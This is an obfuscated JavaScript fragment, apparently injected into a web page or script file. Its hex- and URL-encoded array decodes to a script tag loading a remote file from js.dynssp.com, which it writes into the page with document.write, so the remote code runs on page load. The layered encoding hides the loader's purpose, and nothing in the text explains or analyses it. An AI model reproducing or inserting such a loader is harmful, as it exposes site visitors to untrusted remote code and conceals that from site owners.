_0xb509=["\x25\x33\x63\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x32\x30\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x33\x64\x25\x32\x32\x25\x36\x31\x25\x37\x30\x25\x37\x30\x25\x36\x63\x25\x36\x39\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x39\x25\x36\x66\x25\x36\x65\x25\x32\x66\x25\x36\x61\x25\x36\x31\x25\x37\x36\x25\x36\x31\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x32\x32\x25\x32\x30\x25\x37\x33\x25\x37\x32\x25\x36\x33\x25\x33\x64\x25\x32\x32\x25\x36\x38\x25\x37\x34\x25\x37\x34\x25\x37\x30\x25\x37\x33\x25\x33\x61\x25\x32\x66\x25\x32\x66\x25\x36\x61\x25\x37\x33\x25\x32\x65\x25\x36\x34\x25\x37\x39\x25\x36\x65\x25\x37\x33\x25\x37\x33\x25\x37\x30\x25\x32\x65\x25\x36\x33\x25\x36\x66\x25\x36\x64\x25\x32\x66\x25\x36\x39\x25\x37\x30\x25\x37\x30\x25\x32\x65\x25\x36\x61\x25\x37\x33\x25\x33\x66\x25\x36\x39\x25\x36\x34\x25\x33\x64\x25\x33\x32\x25\x33\x30\x25\x33\x30\x25\x33\x30\x25\x33\x36\x25\x33\x37\x25\x32\x32\x25\x33\x65\x25\x33\x63\x25\x32\x66\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x33\x65","\x77\x72\x69\x74\x65"];document[_0xb509[1]](unescape(_0xb509[0]))}